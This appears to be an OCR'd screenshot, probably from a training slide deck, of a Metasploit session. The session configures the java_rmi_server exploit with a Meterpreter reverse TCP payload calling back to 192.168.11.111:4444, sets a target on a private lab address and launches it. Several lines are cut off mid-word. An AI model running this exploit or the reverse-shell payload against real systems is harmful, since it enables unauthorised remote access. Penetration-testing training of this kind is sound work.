 msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wa
RHOSTS yes The target host(s), see https://d
asics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interfa
n the local machine or 0.0.0.0 to
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connec
SSLCert no Path to a custom SSL certificate
URIPATH no The URI to use for this exploit (
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may
LPORT 4444 yes The listen port
"the quieter you be
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.112
rhosts => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > exploit